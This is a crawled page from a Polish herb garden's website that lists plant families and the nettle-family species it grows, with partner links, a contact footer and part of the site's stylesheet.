                                  Gatunki roślin
                                </button>
                                <div class="dropdown-menu font-size-1">
                                                                            <a href="/Gatunki-roslin/Agrestowate,1" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Agrestowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Aktinidiowate,85" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Aktinidiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Amarylkowate,150" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Amarylkowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Arakowate,96" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Arakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Araliowate,6" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Araliowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Astrowate,7" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Astrowate <span>(144)</span></a>
                                                                                <a href="/Gatunki-roslin/Babkowate,8" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Babkowate <span>(35)</span></a>
                                                                                <a href="/Gatunki-roslin/Berberysowate,9" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Berberysowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Bignoniowate,126" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bignoniowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Bobowate,10" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bobowate <span>(50)</span></a>
                                                                                <a href="/Gatunki-roslin/Bobrkowate,151" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bobrkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Bodziszkowate,3" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bodziszkowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Brzozowate,12" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Brzozowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Bukszpanowate,89" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Bukszpanowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/chrobotkowate,137" class="d-block w-100 px-4 py-2 text-lowercase" href="#">chrobotkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Ciborowate,131" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ciborowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Cisowate,91" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Cisowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Cyprysowate,13" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Cyprysowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Czosnkowate,92" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Czosnkowate <span>(17)</span></a>
                                                                                <a href="/Gatunki-roslin/Czystkowate,94" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Czystkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Dereniowate,15" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dereniowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Dyniowate,16" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dyniowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Dziurawcowate,17" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dziurawcowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Dzwonkowate,98" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dzwonkowate <span>(13)</span></a>
                                                                                <a href="/Gatunki-roslin/Dlawiszowate,130" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Dławiszowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/dlugoszowate,95" class="d-block w-100 px-4 py-2 text-lowercase" href="#">długoszowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/eukomiowate,99" class="d-block w-100 px-4 py-2 text-lowercase" href="#">eukomiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Fiolkowate,100" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Fiołkowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Goryczkowate,19" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Goryczkowate <span>(7)</span></a>
                                                                                <a href="/Gatunki-roslin/Gozdzikowate,20" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Goździkowate <span>(34)</span></a>
                                                                                <a href="/Gatunki-roslin/Gruboszowate,21" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Gruboszowate <span>(13)</span></a>
                                                                                <a href="/Gatunki-roslin/grujecznikowate,104" class="d-block w-100 px-4 py-2 text-lowercase" href="#">grujecznikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Grzybieniowate,103" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Grzybieniowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Glowocisowate,101" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Głowocisowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Inne,143" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Inne <span>(61)</span></a>
                                                                                <a href="/Gatunki-roslin/Jaskrowate,23" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Jaskrowate <span>(42)</span></a>
                                                                                <a href="/Gatunki-roslin/Jasnotowate,24" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Jasnotowate <span>(84)</span></a>
                                                                                <a href="/Gatunki-roslin/Kapustowate,26" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kapustowate <span>(32)</span></a>
                                                                                <a href="/Gatunki-roslin/kielichowcowate,135" class="d-block w-100 px-4 py-2 text-lowercase" href="#">kielichowcowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Kokornakowate,27" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kokornakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Konopiowate,108" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Konopiowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Konwaliowate,109" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Konwaliowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Kosaccowate,29" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kosaćcowate <span>(14)</span></a>
                                                                                <a href="/Gatunki-roslin/Kozlkowate,30" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Kozłkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Krwawnicowate,102" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Krwawnicowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Liliowate,31" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Liliowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Lipowate,144" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Lipowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Lisciokwiatowate,123" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Liściokwiatowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Lnowate,33" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Lnowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Magnoliowate,115" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Magnoliowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Makowate,34" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Makowate <span>(11)</span></a>
                                                                                <a href="/Gatunki-roslin/Marzanowate,35" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Marzanowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Melantkowate,93" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Melantkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/miesiecznikowate,117" class="d-block w-100 px-4 py-2 text-lowercase" href="#">miesięcznikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Mirtowate,148" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Mirtowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Milorzebowate,36" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Miłorzębowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Morwowate,37" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Morwowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Mydlencowate,38" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Mydleńcowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Nanerczowate,39" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Nanerczowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Nerecznicowate,118" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Nerecznicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Niecierpkowate,138" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Niecierpkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Obrazkowate,86" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Obrazkowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Oczarowate,41" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Oczarowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Ogorecznikowate,42" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ogórecznikowate <span>(14)</span></a>
                                                                                <a href="/Gatunki-roslin/Oliwnikowate,44" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Oliwnikowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/onokleowatych,120" class="d-block w-100 px-4 py-2 text-lowercase" href="#">onokleowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Olownicowate,134" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ołownicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Paprotkowate,46" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Paprotkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Palkowate,119" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pałkowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Pierwiosnkowate,47" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pierwiosnkowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Piwoniowate,121" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Piwoniowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Pizmaczkowate,48" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Piżmaczkowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Pokrzywowate,50" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Pokrzywowate <span>(5)</span></a>
                                                                                <a href="/Gatunki-roslin/Przeslowate,122" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Przęślowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Przewiertniowate,52" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Przewiertniowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Psiankowate,53" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Psiankowate <span>(19)</span></a>
                                                                                <a href="/Gatunki-roslin/Plonnikowate,116" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Płonnikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Rdestowate,54" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Rdestowate <span>(12)</span></a>
                                                                                <a href="/Gatunki-roslin/Rozowate,59" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Różowate <span>(68)</span></a>
                                                                                <a href="/Gatunki-roslin/Rutowate,60" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Rutowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Selerowate,61" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Selerowate <span>(50)</span></a>
                                                                                <a href="/Gatunki-roslin/Sitowate,110" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Sitowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Skalnicowate,62" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Skalnicowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Slazowate,70" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Ślazowate <span>(23)</span></a>
                                                                                <a href="/Gatunki-roslin/Sosnowate,64" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Sosnowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Stopowcowate,124" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Stopowcowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/stroiczkowate,113" class="d-block w-100 px-4 py-2 text-lowercase" href="#">stroiczkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Swibkowate,128" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Świbkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szaklakowate,66" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szakłakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szarlatowate,67" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szarłatowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Szczawikowate,127" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szczawikowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szczeciowate-,97" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szczeciowate  <span>(7)</span></a>
                                                                                <a href="/Gatunki-roslin/Szkarlatkowate,69" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szkarłatkowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Szparagowate,84" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szparagowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Szparagowate,141" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Szparagowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Tarczownicowate,139" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Tarczownicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/tatarakowatych,129" class="d-block w-100 px-4 py-2 text-lowercase" href="#">tatarakowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Toinowate,72" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Toinowate <span>(10)</span></a>
                                                                                <a href="/Gatunki-roslin/Tredownikowate,73" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Trędownikowate <span>(15)</span></a>
                                                                                <a href="/Gatunki-roslin/Turzycowate,74" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Turzycowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Wawrzynkowate,132" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wawrzynkowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Werbenowate,75" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Werbenowate <span>(3)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiazowate,88" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiązowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Widlakowate,140" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Widłakowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiechlinowate,76" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiechlinowate <span>(28)</span></a>
                                                                                <a href="/Gatunki-roslin/Wielosilowate,77" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wielosiłowate <span>(6)</span></a>
                                                                                <a href="/Gatunki-roslin/Wierzbowate,78" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wierzbowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wiesiolkowate,79" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wiesiołkowate <span>(8)</span></a>
                                                                                <a href="/Gatunki-roslin/Wilczomleczowate,80" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wilczomleczowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Winoroslowate,133" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Winoroślowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Wrzosowate,81" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Wrzosowate <span>(9)</span></a>
                                                                                <a href="/Gatunki-roslin/Zabiencowate,125" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Żabieńcowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/zabiencowatych,136" class="d-block w-100 px-4 py-2 text-lowercase" href="#">żabieńcowatych <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Zanokcicowate,82" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Zanokcicowate <span>(1)</span></a>
                                                                                <a href="/Gatunki-roslin/Zarazowate,83" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Zarazowate <span>(4)</span></a>
                                                                                <a href="/Gatunki-roslin/Zlotoglowowate,87" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Złotogłowowate <span>(2)</span></a>
                                                                                <a href="/Gatunki-roslin/Laczniowate,149" class="d-block w-100 px-4 py-2 text-lowercase" href="#">Łączniowate <span>(1)</span></a>
                                                                        </div>
                            </div>
                            <article id="plants-list" class="pages pb-4">
    <div class="section-name d-flex align-items-center pb-3">
        <div class="line"></div>
                    <div class="section-name-text ml-3 font-size-3 pb-1">Pokrzywowate</div>
                </div>
            <div class="row">
                            <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Pokrzywowate,50/Pokrzywa-konopiolistna,632">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5aaf76073b18c.png')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Pokrzywa konopiolistna</h3>
                                <h4 class="font-small-2 font-italic">Urtica cannabina L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                                <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Pokrzywowate,50/Pokrzywa-kuleczkowata,633">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5aaf7d54ba746.png')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Pokrzywa kuleczkowata</h3>
                                <h4 class="font-small-2 font-italic">Urtica pilulifera L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                                <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Pokrzywowate,50/Pokrzywa-zegawka,635">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5aaf80c2ca651.png')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Pokrzywa żegawka</h3>
                                <h4 class="font-small-2 font-italic">Urtica urens L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                                <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Pokrzywowate,50/Pokrzywa-zwyczajna,634">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5aaf7e8a0a51f.png')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Pokrzywa zwyczajna</h3>
                                <h4 class="font-small-2 font-italic">Urtica dioica L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                                <section class="item col-12 mb-2">
                    <a class="d-block" href="/Gatunki-roslin/Pokrzywowate,50/Pomurnik-lekarski,637">
                        <div class="d-flex align-items-center flex-nowrap mx-0">
                            <div class="item-picture cover" style="background-image: url('https://podlaskiogrod.pl/file/thumb/600x600Picture_5aaf82d2200e4.jpg')"></div>
                            <div class="item-text py-3 px-3 w-100">
                                <h3 class="font-size-1 mb-1 text-uppercase font-weight-bold">Pomurnik lekarski</h3>
                                <h4 class="font-small-2 font-italic">Parietaria officinalis L.</h4>
                            </div>
                        </div>
                    </a>
                </section>
                        </div>
        </article>










                            <div class="tiles row py-3">
                                                                        <section class="col-12  mb-4">
                                            <h2 class="hidden-xs-up">Sklep internetowy</h2>
                                            <a class="d-block" href="http://www.ziolowyzakatek.sklep.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e91475b04.jpg">
                                            </a>
                                        </section>
                                                                                <section class="col-12 col-md-6 mb-4">
                                            <h2 class="hidden-xs-up">Dary natury</h2>
                                            <a class="d-block" href="http://darynatury.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e91d679ce.jpg">
                                            </a>
                                        </section>
                                                                                <section class="col-12 col-md-6 mb-4">
                                            <h2 class="hidden-xs-up">Ziołowy zakątek</h2>
                                            <a class="d-block" href="http://ziolowyzakatek.pl/" target="_blank">
                                                <img src="https://podlaskiogrod.pl/file/Background_5f97e9267be68.jpg">
                                            </a>
                                        </section>
                                                                    </div>
                                                        <div id="slider-logos" class="pb-3">
                                <div class="section-name d-flex align-items-center pb-3">
                                    <div class="line"></div>
                                    <div class="section-name-text ml-3 font-size-3 pb-1">współpraca</div>
                                </div>
                                <div class="bxslider" data-items="11">
                                                                            <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_63c63f7baa2a6.png')" href="http://darynatury.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_63c63fed45ff6.png')" href="http://ziolowyzakatek.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3385fb2f2c6.png')" href="http://www.robia.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3385921b8c1.png')" href="https://www.umcs.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33855ae4323.jpg')" href="https://www.urk.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3382cf17780.png')" href="http://odr.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3383c707b50.jpg')" href="https://amu.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3384979844f.png')" href="http://www.tygieldolinybugu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33843ed485d.png')" href="https://www.ggau.by/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b33815ce51bb.png')" href="http://www.uwm.edu.pl/" target="_blank"></a>
                                                                                <a style="background-image: url('https://podlaskiogrod.pl/file/Logo_5b3381dca69c1.png')" href="http://www.sggw.pl/" target="_blank"></a>
                                                                        </div>
                            </div>
                                                </div>
                </div>
            </div>
        </div>
        
        <footer class="pt-4">
            <div class="container">
                <div class="row">
                                            <div id="footermenu" class="col-12 col-md-6 col-xl-3">
                            <h2 class="font-size-1 px-md-4 d-block mb-4 text-uppercase">Na skróty</h2>
                            <ul>
                                                                    <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="/Podstrony/Kontakt,5">Zapytaj o ofertę</a>
                                    </li>
                                                                        <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="https://www.google.com/maps/place/Ogr%C3%B3d+Botaniczny/@52.6411396,22.7590673,17z/data=!3m1!4b1!4m5!3m4!1s0x471f8143768618f7:0x5652f52db22650ab!8m2!3d52.6411364!4d22.761256">Znajdź nas</a>
                                    </li>
                                                                        <li class="">
                                        <a class="d-block w-100 py-2 px-4" href="http://podlaskiogrod.pl/file/4584e508e768b764e0cd80525c84706a0120993a.pdf">Regulamin porządkowy</a>
                                    </li>
                                                                </ul>
                        </div>
                                            <div id="footer-contact" class="col-12 col-md-6 pl-xl-5 col-xl-6">
                        <h2 class="font-size-1 d-block mb-4 text-uppercase">Szybki kontakt</h2>
                        <div class="row py-1 w-100 px-4 px-md-0">
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/gps.png" alt="icon" class="mr-2 d-block"><div>Adres</div>
                                </div>
                                                                <div>Podlaski Ogród Ziołowy</div>                                <div>Koryciny 73B, 17-315 Grodzisk</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/kom.png" alt="icon" class="mr-2 d-block"><div>Telefon / Fax</div>
                                </div>
                                                                <div class="">tel. kom. 601 748 051</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <div class="flex-nowrap d-flex align-items-center mb-2">
                                    <img src="https://podlaskiogrod.pl/gfx/mail.png" alt="icon" class="mr-2 d-block"><div>Email</div>
                                </div>
                                <div class="">edukacja@ziolowyzakatek.pl</div>                            </div>
                            
                            <div class="col-12 col-sm-6 mb-3">
                                <a href="http://www.darynatury.pl">www.darynatury.pl</a>
                            </div>
                        </div>
                    </div>
                    <div id="footer-socials" class="col-12 col-md-12 col-xl-3">
                        <h2 class="font-size-1 d-block mb-4 text-uppercase">Media Społecznościowe</h2>
                                                        <div class="mb-3 px-4 px-xl-0">
                                    <div>Facebook</div>
                                    <a href="https://www.facebook.com/ziolowyzakatekkoryciny" target="_blank">https://www.facebook.com/ziolowyzakatekkoryciny</a>
                                </div>
                                                                <div class="mb-3 px-4 px-xl-0">
                                    <div>Instagram</div>
                                    <a href="https://www.instagram.com/ziolowyzakatek/" target="_blank">https://www.instagram.com/ziolowyzakatek/</a>
                                </div>
                                                    </div>
                </div>
            </div>
            <div id="copyright" class="py-4 text-right">
                <div class="container">
                    <div>Created by <a href="http://foldruk.media.pl" target="_blank">Foldruk Media</a> 2026</div>
                                    </div>
            </div>
        </footer>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://podlaskiogrod.pl/css/style.css
body_size: 3693
content:
body {font-family: 'Source Code Pro', 'Verdana', sans-serif; font-size: 13px; background: url('../gfx/background.jpg'); color: #212121; padding-top: 10px}

/* różne */
.cover {background-position: center center; background-size: cover; background-repeat: no-repeat}
.contain {background-position: center center; background-size: contain; background-repeat: no-repeat}
.relative {position: relative}
.absolute {position: absolute}
.read-more {color: #959595; text-decoration: none; border: 1px solid #959595; transition: all 0.3s ease-in-out}
.read-more:hover  {color: #212121; border-color: #212121; text-decoration: none;}

/* nagłówki sekcji */
.section-name .line {height: 1px; background-color: #cfcfcf; flex-grow: 1}
.section-name .section-name-text {color: #4e4e4e;}
.section-name.reverse .section-name-text {order:0}
.section-name.reverse .line {order:1}

/* rozmiary fontów */
.font-size-1 {font-size: 1em}
.font-size-2 {font-size: 1.15em}
.font-size-3 {font-size: 1.4em}
.font-size-4 {font-size: 2em}
.font-size-5 {font-size: 2.5em}
.font-small-1 {font-size: 0.92em}
.font-small-2 {font-size: 0.84em}
.font-small-3 {font-size: 0.76em}
.line-height-big {line-height: 150%}

/* bootstrap overwrites */
.alert {font-size: 0.8em; border-radius: 0}
.popover {border-color: #D40000}
.popover.bs-tether-element-attached-right::before, .popover.popover-left::before {border-left-color: #D40000}
.popover.bs-tether-element-attached-left::before, .popover.popover-right::before {border-right-color: #D40000}

/* języki / socialmedia */
.top-bar {position: absolute; top: 5px; right: 10px; z-index: 1000;}
.langs {margin-left: 20px}
.langs a {color: #989898;}
.langs a.active {color: black}
.langs a:hover {color: black}
#social-top a {}
#social-top a img {height: 25px; width: auto; -webkit-filter: grayscale(100%); filter: grayscale(100%); opacity: 0.8; transition: all 0.3s ease-in-out}
#social-top a:hover img {-webkit-filter: grayscale(0%); filter: grayscale(0%); opacity: 1}


/* navigacja */
.navbar {min-height: 92px; padding: 0;}
.navbar .navbar-toggler {border: none; outline:none; top: 34px; cursor: pointer; transition: all 0.3s linear; right: 0;}
.navbar .navbar-toggler span {width: 22px; height: 3px; background-color: #959595; display: block; transition: all 0.3s linear}
.navbar .navbar-toggler span:nth-child(2) {margin: 4px 0; opacity: 0}
.navbar .navbar-toggler span:first-of-type {transform-origin: top left; transform: rotate(44deg)}
.navbar .navbar-toggler span:last-of-type {transform-origin: bottom left; transform: rotate(-44deg)}
.navbar .navbar-toggler.collapsed span {background-color: #959595}
.navbar .navbar-toggler.collapsed span:nth-child(2) {opacity: 1}
.navbar .navbar-toggler.collapsed span:first-of-type {transform: rotate(0deg)}
.navbar .navbar-toggler.collapsed span:last-of-type {transform: rotate(0deg)}

.navbar .navbar-brand img {min-width: 160px; width: 160px; max-width: 100%; height: auto;}

.navbar .navbar-nav {flex-wrap: wrap; width: 80%}
.navbar .nav-item {position: static; width: 50%;}
